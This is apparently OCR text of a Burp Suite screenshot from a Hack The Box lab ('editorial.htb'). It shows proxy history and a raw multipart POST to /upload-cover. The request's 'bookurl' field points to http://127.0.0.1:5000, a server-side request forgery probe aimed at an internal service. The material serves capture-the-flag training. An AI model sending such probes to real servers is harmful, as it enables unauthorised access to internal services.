 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
1 http://editorial.htb GET /upload
2 http://editorial.htb POST /upload-cover ✓
3 http://editorial.htb POST /upload-cover ✓
4 http://editorial.htb POST /upload-cover ✓
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------310039853839964619372243023022
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------310039853839964619372243023022
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------310039853839964619372243023022
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------310039853839964619372243023022--
23
Inspector
Request attributes 2
Request body parameters 2
Request headers 10
Inspector
Notes